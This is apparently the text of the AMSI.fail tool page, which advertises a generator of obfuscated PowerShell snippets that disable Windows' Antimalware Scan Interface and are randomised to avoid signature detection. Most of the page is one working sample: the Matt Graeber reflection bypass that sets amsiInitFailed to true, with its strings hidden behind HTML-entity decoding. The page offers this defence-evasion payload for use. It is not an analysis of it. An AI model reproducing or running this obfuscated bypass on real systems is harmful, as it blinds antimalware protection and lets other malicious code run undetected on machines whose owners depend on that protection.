 AMSI.fail
~Flangvik~
What is AMSI.fail?
AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the
current process. The snippets are randomly selected from a small pool of
techniques/variations before being obfuscated. Every snippet is obfuscated at
runtime/request so that no generated output share the same signatures.
#Matt Graebers Reflection method
[Ref].Assembly.GetType('System.Management.Automation.'+$([SYSTem.NET.WebUTILiTY]
::HtMldecODE('&#65;&#109;&#115;&#105;'))+'Utils').GetField(''+$([SyStEM.NEt.wEbU
tiLItY]::HtmLDEcoDe('&#97;&#109;&#115;&#105;'))+'InitFailed',$([sYStEm.NEt.WebuT
ILItY]::HTMLdeCOde('&#78;&#111;&#110;&#80;&#117;&#98;&#108;&#105;&#99;&#44;&#83;
&#116;&#97;&#116;&#105;&#99;'))).SetValue($null,$true);
Generate